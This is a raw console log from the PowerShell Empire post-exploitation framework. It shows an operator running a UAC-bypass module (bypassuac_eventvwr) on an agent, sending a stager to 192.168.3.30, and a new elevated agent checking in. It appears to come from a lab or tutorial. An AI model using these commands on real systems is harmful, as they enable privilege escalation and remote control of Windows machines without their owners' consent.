 (Empire: BX5P38YD) > bypassuac Golden
[*] Tasked BX5P38YD to run TASK_CMD_JOB
[*] Agent BX5P38YD tasked with task ID 26
[*] Tasked agent BX5P38YD to run module powershell/privesc/bypassuac_eventvwr
(Empire: BX5P38YD) >
Job started: 1Y69A8
[*] Sending POWERSHELL stager (stage 1) to 192.168.3.30
[*] New agent AW92ZGXB checked in
[+] Initial agent AW92ZGXB from 192.168.3.30 now active (Slack)
[*] Sending agent (stage 2) to AW92ZGXB at 192.168.3.30